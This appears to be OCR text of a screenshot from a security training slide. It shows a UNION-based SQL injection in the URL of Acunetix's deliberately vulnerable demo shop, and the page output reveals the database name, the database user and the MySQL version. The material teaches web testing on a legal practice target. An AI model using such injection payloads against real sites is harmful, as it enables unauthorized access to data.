 pictures
Private browsing
testphp.vulnweb.com/listproducts.php?cat=-100000 union select 1,database(),3,4,5,6,user(),8,version(),10,11#
a
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
acuart@localhost
user
acuart
database
painted by: 8.0.22-0ubuntu0.20.04.2
version
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.
www.infosectrain.com | sales@infosectrain.com